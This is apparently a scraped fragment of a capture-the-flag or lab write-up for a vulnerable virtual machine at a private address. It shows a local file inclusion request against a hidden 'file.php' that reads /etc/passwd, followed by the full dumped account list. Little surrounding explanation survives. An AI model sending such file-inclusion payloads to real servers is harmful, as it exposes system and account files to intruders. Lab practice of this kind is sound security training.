 192.168.1.15/My_H1dd3n_S3
http://192.168.1.15/My_H1d
view-source:http://192.168.1.15/My_H1dd3n_S3cr3t/file.php?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 giuseppe:x:1000:1000:giuseppe,,,:/home/giuseppe:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin